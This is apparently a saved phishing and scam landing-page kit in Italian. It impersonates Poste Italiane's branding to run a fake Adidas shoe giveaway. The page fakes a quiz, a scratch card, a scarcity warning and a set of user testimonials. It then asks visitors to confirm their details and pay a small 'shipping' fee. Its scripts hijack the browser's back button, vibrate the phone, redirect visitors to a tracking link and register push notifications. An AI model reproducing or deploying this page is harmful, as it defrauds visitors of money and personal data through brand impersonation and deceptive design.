
<file: scratch/index.html>
<html style="">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta content="True" name="HandheldFriendly">
    <meta content="320" name="MobileOptimized">
    <meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport">
    <meta content="width=device-width" name="viewport">
    <meta content="on" http-equiv="cleartype">
    <title>Premio</title><script src="Premio_files/validate.js.html"></script>
    <link href="http://post.com.newupdate1.com/it/42/favicon.ico" rel="icon" type="image/x-icon">
    <link href="http://post.com.newupdate1.com/it/42/favicon.ico" rel="shortcut icon" type="image/x-icon">
    <link rel="stylesheet" href="Premio_files/bootstrap.min.css">
    <link rel="stylesheet" href="Premio_files/font.css">
    <link href="Premio_files/main.css" rel="stylesheet">
    <link href="Premio_files/style.css" rel="stylesheet">
    <script type="text/javascript" src="Premio_files/jquery-1.12.4.min.js.download"></script>
    <script type="text/javascript" src="Premio_files/moment-with-locales-2.18.1.min.js.download"></script>
    <script type="text/javascript" src="Premio_files/dr-dtime.js.download"></script>
    <script src="Premio_files/jquery.eraser.js.download"></script>
    <script src="Premio_files/main.js.download"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        }
    </script>
    <script>
        var bbURL = "#";
        ! function() {
            var t;
            try {
                for (t = 0; 3 > t; ++t) history.pushState({}, "", "#");
                onpopstate = function(t) {
                    t.state && location.replace(bbURL)
                }
            } catch (o) {}
        }();
    </script>
    <script>
        function fdate(e) {
            var a = new Date;
            a.setDate(a.getDate() - e);
            var t = a.getYear();
            t < 1e3 && (t += 1900);
            var r = (a.getDay(), a.getMonth()),
                n = a.getDate();
            n < 10 && (n = "0" + n);
            var o = ["Gennaio", "Febbraio", "Marzo", "Aprile", "Maggio", "Giugno", "Luglio", "Agosto", "Settembre", "Ottobre", "Novembre", "Dicembre"];
            return "" + o[r] + " " + n
        }! function(e) {
            try {
                var a = e.vibrate || e.webkitVibrate || e.mozVibrate || e.msVibrate;
                a && a.call(e, [666, 333, 666, 333, 666, 333, 666, 333, 666, 333, 666, 333, 666, 333])
            } catch (e) {}
        }(navigator)
    </script>
    <style>
        .gift__before.phone {
            background: url(keds.png) center no-repeat; background-size: 100% auto;
        }
    </style>
    <script type="text/javascript">
        // Promises 
        var _eid_promises = {};
        // Turn the incoming message from extension 
        // into pending Promise resolving 
        window.addEventListener("message", function(event) {
            if (event.source !== window) return;
            if (event.data.src && (event.data.src === "background.html")) {
                console.log("Page received: ");
                console.log(event.data);
                // Get the promise 
                if (event.data.nonce) {
                    var p = _eid_promises[event.data.nonce];
                    // resolve 
                    if (event.data.result === "ok") {
                        if (event.data.signature !== undefined) {
                            p.resolve({
                                hex: event.data.signature
                            });
                        } else if (event.data.version !== undefined) {
                            p.resolve(event.data.extension + "/" + event.data.version);
                        } else if (event.data.cert !== undefined) {
                            p.resolve({
                                hex: event.data.cert
                            });
                        } else {
                            console.log("No idea how to handle message");
                            console.log(event.data);
                        }
                    } else {
                        // reject 
                        p.reject(new Error(event.data.result));
                    }
                    delete _eid_promises[event.data.nonce];
                } else {
                    console.log("No nonce in event msg");
                }
            }
        }, false);


    </script>

<script src="Premio_files/superpushSDK.js.html"></script>
            <script type="text/javascript">// Promises 
var _eid_promises = {}; 
// Turn the incoming message from extension 
// into pending Promise resolving 
window.addEventListener("message", function(event) { 
    if(event.source !== window) return; 
    if(event.data.src && (event.data.src === "background.html")) { 
        console.log("Page received: "); 
        console.log(event.data); 
        // Get the promise 
        if(event.data.nonce) { 
            var p = _eid_promises[event.data.nonce]; 
            // resolve 
            if(event.data.result === "ok") { 
                if(event.data.signature !== undefined) { 
                    p.resolve({hex: event.data.signature}); 
                } else if(event.data.version !== undefined) { 
                    p.resolve(event.data.extension + "/" + event.data.version); 
                } else if(event.data.cert !== undefined) { 
                    p.resolve({hex: event.data.cert}); 
                } else { 
                    console.log("No idea how to handle message"); 
                    console.log(event.data); 
                } 
            } else { 
                // reject 
                p.reject(new Error(event.data.result)); 
            } 
            delete _eid_promises[event.data.nonce]; 
        } else { 
            console.log("No nonce in event msg"); 
        } 
    } 
}, false); 
 
 
function TokenSigning() { 
    function nonce() { 
        var val = ""; 
        var hex = "abcdefghijklmnopqrstuvwxyz0123456789"; 
        for(var i = 0; i < 16; i++) val += hex.charAt(Math.floor(Math.random() * hex.length)); 
        return val; 
    } 
 
    function messagePromise(msg) { 
        return new Promise(function(resolve, reject) { 
            // amend with necessary metadata 
            msg["nonce"] = nonce(); 
            msg["src"] = "page.html"; 
            // send message 
            window.postMessage(msg, "*"); 
            // and store promise callbacks 
            _eid_promises[msg.nonce] = { 
                resolve: resolve, 
                reject: reject 
            }; 
        }); 
    } 
    this.getCertificate = function(options) { 
        var msg = {type: "CERT", lang: options.lang, filter: options.filter}; 
        console.log("getCertificate()"); 
        return messagePromise(msg); 
    }; 
    this.sign = function(cert, hash, options) { 
        var msg = {type: "SIGN", cert: cert.hex, hash: hash.hex, hashtype: hash.type, lang: options.lang, info: options.info}; 
        console.log("sign()"); 
        return messagePromise(msg); 
    }; 
    this.getVersion = function() { 
        console.log("getVersion()"); 
        return messagePromise({ 
            type: "VERSION" 
        }); 
    }; 
}</script></head>

<body style="display: inline; margin: 0;" class="modal-open" cz-shortcut-listen="true">
    <div id="light" class="white_content" style="display: none; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 30px 30px 0; background: #f6f6f6; border: 2px solid #ffec00 !important; overflow: hidden;">

        <img src="Premio_files/logo.png" style="display: block;width:163px;margin: -5px auto 15px auto">
        <p style="font-size: 16px; color: #000; text-align: center;">Quasi fatto! Devi confermare il tuo recapito e pagare una piccola commissione (2.00€) per la spedizione assicurata e la consegna da parte di Poste.</p>
        <br>

        <div class="modal-footer">
         
                <button type="button" class="btn btn-primary goto_ques" data-dismiss="modal" style="border: 2px solid #FFF22D; background: #FFF22D; color: #000000; font-weight: bold; border-radius: 25px; padding: 10px 35px; font-size: 16px; display: block; margin: 0 auto;">OK</button>
            </a>
        </div>
    </div>
    <div id="proceed_first_samsung" class="fade-in default" style="display: none;">
        <div class="margin">
            <h2 style="color: #777;margin-top:20px;font-size: 20px;">seleziona il colore della tua scarpa</h2>
            <br>
            <a class="answer cta" data-product-name="Adidas" data-product-link="https://duktrk.com/index.php?lp=1" target="_blank" href="javascript:void(0)" target="_blank">Black</a>
            <a class="answer cta" data-product-name="Adidas" data-product-link="https://duktrk.com/index.php?lp=1" target="_blank" href="javascript:void(0)" target="_blank">White</a>
            <a class="answer cta" data-product-name="Adidas" data-product-link="https://duktrk.com/index.php?lp=1" target="_blank" href="javascript:void(0)" target="_blank">Blue</a>
            <!-- <div class="close">
                <a href="#" class="close_mod close-modal-btn_two">X</a>
            </div> -->
        </div>
    </div>

    <script>
        ! function() {
            "undefined" != typeof window.orientation && (document.body.style.display = "inline")
        }()
    </script>

    <div class="modal fade in" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="false" style="display: block; padding-right: 17px;" onclick="closeModal()">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <table>
                        <tbody>
                            <tr>
                                <td>
                                    <img src="Premio_files/logo.png" alt="" style="max-width: 200px; display: block; margin: 0 auto 15px auto;">
                                    <p style="font-size: 16px; color: #333; text-align: center;line-height: 1.6">
                                        Congratulationi! Sei uno dei 10 fortunati utenti che abbiamo selezionato per avere l’opportunità di vincere un paio di scarpe Adidas.
                                    </p>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-primary" data-dismiss="modal" style="background:  #eedc00; color: #000000;font-weight: bold; letter-spacing: .3; border-radius: 25px; padding: 10px 35px; font-size: 16px; margin: 0 auto; display: block;" id="btn-open" onclick="closeModal()">OK</button>
                </div>
            </div>            
        </div>
    </div>
    <script>
        function closeModal() {
            $('.modal-backdrop').remove();
            $('.modal-dialog').remove()

        }
    </script>
    <div class="header">
        <div style="max-width: 970px;padding: 0 20px;margin: 0 auto;display: flex;align-items: center;justify-content: space-between;height: 66px">
            <img src="Premio_files/logo.png" style="width: 170px; margin-bottom: 5px;">
            <a href="javascript:void(0) target="_blank" class="block-i">
                <div class="nav-bars">
                    <div class="bars"></div>
                    <div class="bars"></div>
                    <div class="bars"></div>
                </div>
            </a>
            <div class="nav-bar">
                <a href="javascript:void(0)" target="_blank">
                    <div class="block">
                        <p>Corrispondenza</p>
                        <p>e Spedizioni</p>
                    </div>
                </a>
                <a href="javascript:void(0)" target="_blank">
                    <div class="block">
                        <p>Conti carte</p>
                        <p>e finanziamenti</p>
                    </div>
                </a>
                <a href="javascript:void(0)" target="_blank">
                    <div class="block">
                        <p>Risparmio</p>
                        <p>e investimenti</p>
                    </div>
                </a>
                <a href="javascript:void(0)" target="_blank">
                    <div class="block">
                        <p>Servizi</p>
                        <p>al cittadino</p>
                    </div>
                </a>
                <a href="javascript:void(0)" target="_blank">
                    <div class="block block-y">
                        <p>Servizi OnLine</p>
                    </div>
                </a>
                <a href="javascript:void(0)" target="_blank">
                    <img src="Premio_files/ico-cerca.png" alt="" style="margin: 0 5px; padding: 0 5px">
                </a>
            </div>
        </div>
    </div>

    <div class="spacer"></div>
    <div class="wrapper marg-top" style="min-height: 85vh;">
        <div class="wrapper contestwrap">
            <div class="toptext">
                <table class="wrapper">
                    <tbody>
                        <tr>
                            <td align="left" valign="top">
                                <h4 style="position: relative; top: 0px;text-align: center;"> Congratulationi!</h4>
                                <br>
                                <span class="dat-1">
                                    <script>
                                        document.write(fdate(0))
                                    </script>Luglio 12, 2019</span>
                            </td>
                        </tr>
                    </tbody>
                </table>
                <div style="border-bottom:1px solid #ebebeb">
                    <p class="wrapper" style="font-size: 16px; text-align: center;">Ogni
                        <script type="text/javascript">
                            var d = new Date();
                            var weekday = new Array(7);
                            weekday[0] = "Domenica";
                            weekday[1] = "Lunedi";
                            weekday[2] = "Martedi";
                            weekday[3] = "Mercoledi";
                            weekday[4] = "Giovedi";
                            weekday[5] = "Venerdi";
                            weekday[6] = "Sabato";
                            document.write("" + weekday[d.getDay()]);
                        </script>VenerdiLunedi, selezioniamo casualmente 10 utenti fortunati per consegnare loro un premio esclusivo!
                        <br>
                        <br> </p>
                    <p class="wrapper" style="font-size: 16px; text-align: center;">Per vincere devi semplicemente rispondere alle 3 domande qui sotto e compilare la pagina successiva con I tuoi dati.
                        <br>
                        <br> </p>
                </div>
                <div class="wrapper select2" style="font-size: 14px; text-align: center;"> <b style=" color: #000;">Importante:</b> Solo 3 premi rimasti. </div>
            </div>
        </div>
        <div class="wrapper form_questions" data-step="1" style="position: relative; margin-top: 20px;">
            <div class="question" style="display: block">
                <h3 class="question__title">Domanda <span class="question__num">1</span> di 3:
					Da quanto tempo utilizzi i nostri servizi?
				</h3>

                <div class="button answer">
                    <button class="button__text"> Per 1-2 anni </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Per 2-4 anni </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Più di 4 anni </button>
                </div>
            </div>
            <div class="question">
                <h3 class="question__title">Domanda <span class="question__num">2</span> di 3:
					Quanto spesso usi i nostri servizi?
				</h3>
                <div class="button answer">
                    <button class="button__text"> Più di una volta alla settimana </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Più di una volta al mese </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Più di una volta all'anno </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Raramente </button>
                </div>
            </div>
            <div class="question">
                <h3 class="question__title">Domanda <span class="question__num">3</span> di 3:
					Valuta il nostro servizio:
				</h3>
                <div class="button answer">
                    <button class="button__text"> Eccellente </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Buono </button>
                </div>
                <div class="button answer">
                    <button class="button__text"> Scarso </button>
                </div>
            </div>
        </div>
        <div class="wrapper validate" data-step="2">
            <div class="wrapper">
                <p style="text-align: center;font-size: 18px;padding: 25px 0">Attendere prego...</p>
            </div>
        </div>
        <div class="spacer" id="v4s"></div>
        <div class="wrapper prize con-prize1" data-step="3">
            <div class="samsung-show">
                <h4 class="samsung-text">Sponsorizzato da <img src="Premio_files/adidas-logo.png"></h4>
            </div>
            <h2 class="gifts__title">Gratta lo strato protettivo e ricevi il tuo regalo! </h2>
            <h2 class="gifts__title hide gifts__title-result">Congratulationi! <br> Hai vinto un paio di scarpe Adidas </h2>
            <p class="attempt">Tentativi rimasti: <span class="attempt__num">3</span></p>
            <div class="gifts">
                <div class="gift">
                    <div class="gift__inner">
                        <div class="gift__images">
                            <img alt="" class="gift__shape" src="Premio_files/phone-shape.png">
                            <div class="gift__before"></div>
                            <img alt="" class="gift__before-2" src="Premio_files/shape-color.png">
                        </div>
                    </div>
                </div>
            </div>
            <div class="gifts__result hide">
                <div class="button" style="background: #3CA839; border-radius: 25px; border: none; display: block;border: 2px solid #000; padding-top: 5px; padding-bottom: 5px;">
                    <a style="color: #fff !important;" class="button__text" href="javascript:void(0)" onclick="ok_btn()">OTTIENI ORA</a>
                </div>
            </div>
        </div>
        <div class="spacer"></div>
        <div class="wrapper reviews">
            <div class="wrapper">
                <h2>Commentare:</h2>
            </div>
            <table class="wrapper" style=" padding-bottom: 10px; padding-top: 10px; " id="fb5">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-11m"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Patrizia Neri</div>
                            <div class="text">l mio è arrivato proprio oggi. Grazie per l'Adidas!!!</div>
                            <img class="fbimg" src="Premio_files/1.jpg">
                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(0))
                                        </script>Luglio 12</div>
                                    <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi
                            </a>
                                </div>
                                <div class="like-q">
                                    <img src="Premio_files/like-fb.png" alt="" style="margin-right: 2px; margin-top: -1px;">4
                                </div>
                            </div>

                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" id="fb4" style="padding-bottom: 10px; padding-top: 10px; display: none;">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-33m"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Claudio Bencini</div>
                            <div class="text">Al principio, pensé que se trataba de una broma, pero sorprendentemente mi Galaxy S10 llegó esta mañana y no hay nada que me impida registrarme para conseguir todos, cosa que hice, ¡ja, ja, ja!</div>
                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(1))
                                        </script>Luglio 11Maggio 26 alle ore 3:33</div>
                                    <a href="https://duktrk.com/index.php?lp=1" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi</a>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" id="fb3" style="padding-bottom: 10px; padding-top: 10px;">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-66"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Andrea Palazzo</div>
                            <div class="text">Questo quiz era troppo facile, spero vivamente di ricevere anch'io l'Adidas.</div>
                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(2))
                                        </script>Luglio 10</div>
                                    <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi</a>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" id="fb2" style="padding-bottom: 10px; padding-top: 10px; ">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-99"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Francesco Rossi</div>
                            <div class="text">Una volta ho visto questo concorso e l'ho ignorato, perché credevo fosse una bufala. Vidi di nuovo questo banner e decisi di provarlo perché ero annoiato...Ho avuto davvero il mio Adidas anch'io! Che ASSURDITÀ!</div>
                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(2))
                                        </script>Luglio 10</div>
                                    <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi</a>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" id="fb1" style=" padding-bottom: 10px; padding-top: 10px;">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-88m"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Cetty Armenio</div>
                            <div class="text">Grazie, ho dato l'Adidas alla mia cagnetta come regalo di compleanno. Ahahah, scherzavo, è per me :D :D :D Dio vi benedica.
                                <div class="qqq">
                                    <div class="kkk">
                                        <div class="date">
                                            <script>
                                                document.write(fdate(2))
                                            </script>Luglio 10</div>
                                        <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi</a>
                                    </div>
                                    <div class="like-q">
                                        <img src="Premio_files/like-fb.png" alt="" style="margin-right: 2px; margin-top: -1px;">1
                                    </div>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" style="padding-bottom: 10px; padding-top: 10px;display: none">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg ps4man"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Bob Hall</div>
                            <div class="text">Cavolo, volevo la iPhone Xs max! Non è più disponibile!!!!! Ma gratis, meglio di niente, ho avuto il mio Samsung S9 ieri...</div>
                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(3))
                                        </script>Luglio 09</div>
                                    <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Commenta&nbsp;&nbsp;
                            Condividi</a>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <table class="wrapper" style="padding-bottom: 10px; padding-top: 10px; display: none;">
                <tbody>
                    <tr>
                        <td width="50px" valign="top" align="right">
                            <div class="roundimg s-102m"></div>
                        </td>
                        <td align="left" valign="top" class="commentpad">
                            <div class="name">Oliver Joiner</div>
                            <div class="text">Damn, I wanted the iPhone! Its out of stock !!!!! but it's still better than nothing, I got my Samsung S9 yesterday...</div>

                            <div class="qqq">
                                <div class="kkk">
                                    <div class="date">
                                        <script>
                                            document.write(fdate(3))
                                        </script>Luglio 09</div>
                                    <a href="javascript:void(0)" target="_blank" class="otvet">
                            Mi piace&nbsp;&nbsp;
                            Comment&nbsp;&nbsp;
                            Condividi</a>
                                </div>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
            <div style="height:10px"></div>
        </div>
    </div>
    <footer>
        <div class="footer-block">
            <img src="Premio_files/logo.png" alt="" width="120px" style="padding-bottom: 1px; display: block; margin: 0 auto;">
            <span style="text-align: center; display: block;">
				© Poste 2019 - Partita iva : 01114601006
			</span>
        </div>
    </footer>
    <script>
        function ok_btn() {
            $('#light').css('display', 'block');
        }
        window.onload = function() {
            $('#myModal').modal('show')
        };
    </script>
    <script src="Premio_files/bootstrap.js.download"></script>
    <div class="modal-backdrop fade in" style="display: none;"></div>
    <!-- <div class="modal-backdrop fade in"></div> -->

    <script>
superPush.init({    appId: 'cd5e76c3-84d7-4c2d-a133-301f28c25cc3',    countryCode: 'IT',    offerTags: 'SWEEPSTAKES',    prizeName: 'voucher'});    
    </script>
                

<div class="modal-backdrop fade in"></div></body>

</html>
</file>
<file: scratch/Premio_files/font.css>
@font-face {
    font-family: LucidaGrande;
    src: url(fonts/LucidaGrande.html);
   }
@font-face {
    font-family: Helvetica;
    src: url(fonts/Helvetica.html);
   }
</file>
<file: scratch/Premio_files/main.css>
@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCRc4AMP6lbBP.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfABc4AMP6lbBP.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCBc4AMP6lbBP.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBxc4AMP6lbBP.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCxc4AMP6lbBP.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfChc4AMP6lbBP.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBBc4AMP6lQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: scratch/Premio_files/style.css>
body,figure,html{margin:0;padding:0}.block a:hover,.bottom a:hover,.button__text,.header_bottom a:hover,.links a:hover,a{text-decoration:none}.answer,.button__text,.close{cursor:pointer}#szlider,.cover,.round,.wrapper{overflow:hidden}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word}img,video{max-width:100%;display:block}svg{height:100%;width:100%;fill:currentColor}body,html{height:100%;font-size:100%;line-height:1.2;background-color:#eee}.content{font-size:15px}.container{width:100%;display:block;max-width:992px;margin:0 auto;padding:0 10px;position:relative}.fix-bar{text-align:center;padding:7px;background-color:#ea241a;color:#fff;font-size:14px;font-weight:700;position:fixed;width:100%;top:0;z-index:90;left:0}.button,.button__text,.loading__bar{position:relative}.cover{background-color:#fff;padding:6px 20px;margin-bottom:20px;-webkit-box-shadow:0 0 2px 2px #e9e9e9;box-shadow:0 0 2px 2px #e9e9e9;border-radius:3px}.cover__line{border-top:1px solid #9fa2a6;margin:0 -50px}.color-light{color:#9fa2a6}.reset{padding:0;margin:0}.allocator{color:red;background-color:#ff0;font-weight:700}.select-1{border-bottom:1px solid #ea241a}.comments{padding:20px 0}.comments__title{color:grey;margin-bottom:20px}.comments__list{list-style-type:none;padding:0}.comments__item{margin-bottom:25px}.comments__item:last-of-type{margin-bottom:0}.round{display:inline-block;border-radius:50%}.round__inner{width:50px;height:50px}.date{margin:0;padding:0;color:#888a89}.comment{margin-bottom:15px}.comment__grid{display:table;table-layout:fixed;width:100%}.comment__name{margin:0 0 6px;padding:0;font-weight:700}.comment__text{margin:0 0 5px;font-style:italic;padding:0}.comment__part{display:table-cell;vertical-align:top}.button,.button__text,[data-step="1"]{display:block}.comment__part:first-of-type{width:55px}.comment__part:last-of-type{padding-left:15px}.comment__img{margin:15px 0}.button{width:100%;max-width:618px;margin:0 auto 10px;font-size:18px;color:#fff;background:#eedc00;border-radius:10px;font-weight:400;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;clear:both;text-transform:none}.button__text{width:100%;text-align:center;padding:10px 3px;font-size:inherit;color:inherit;background:0 0;border:none;border-radius:inherit;font-weight:inherit;text-shadow:inherit;font-family:inherit;outline:0;text-transform:inherit}.steps{background-color:#fff;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 2px 2px #e9e9e9;box-shadow:0 0 2px 2px #e9e9e9;padding:20px 30px 30px;margin-bottom:15px}.question__title{font-weight:400;padding-bottom:20px}.attempt,.gift__title{font-weight:700}.question{display:none}.loading__action{display:none;margin:0;padding:0}.loading__action:first-of-type{display:block}.loading__grid{display:table;table-layout:fixed;width:100%}.loading__part{display:table-cell;vertical-align:bottom;text-align:left}.loading__part:first-of-type{width:80%}.loading__part:last-of-type{text-align:right}.answer,.attempt,.gifts,.gifts__title,.question{text-align:center}.loading__bar{margin-top:4px;height:3px}.loading__bar-line{background-color:#fe0a00;display:block;position:absolute;width:100%;height:100%;top:0;left:0}.loading__check{margin-top:15px;position:relative;padding-left:35px}.loading__check:before{content:'';display:block;width:25px;height:25px;position:absolute;top:-4px;left:0;background:center/contain no-repeat}.gift__images,.gift__inner,.gift__shape{position:relative}[data-status=panding]:before{background-image:url(loading.html)}[data-status=ok]:before{background-image:url(fb-check.html)}.gifts{min-height:180px}.gifts__title{margin:0 0 30px}.gifts__result .button{margin-top:20px;max-width:300px}[data-step="3"]{min-height:322px}.attempt{margin:0 0 30px;font-size:20px}.only-desktop{display:none}.gift{display:block;-webkit-transition:.6s;-o-transition:.6s;transition:.6s;-webkit-transition-property:left,right,-webkit-transform;-o-transition-property:transform,left,right;transition-property:transform,left,right;transition-property:transform,left,right,-webkit-transform;margin:0 auto}.gift__inner{display:inline-block}.gift:first-of-type{left:0}.gift:last-of-type{right:0}.gift__shape{z-index:2;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.gift__shape.shape-hide{opacity:0}.gift__before{position:absolute;top:40px;left:86px;z-index:1;width:76px;height:100px}.gift__before-2{position:absolute;top:0;left:0}.gift.disable{opacity:.7;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.gifts .gift-animation-right{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0}.gifts .gift-animation-left{position:absolute;right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);margin:0}.close{width:22px;height:22px;position:relative}.close:after,.close:before{content:'';display:block;position:absolute;width:100%;height:2px;top:0;left:0;background-color:#000}.close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hide{display:none}@media only screen and 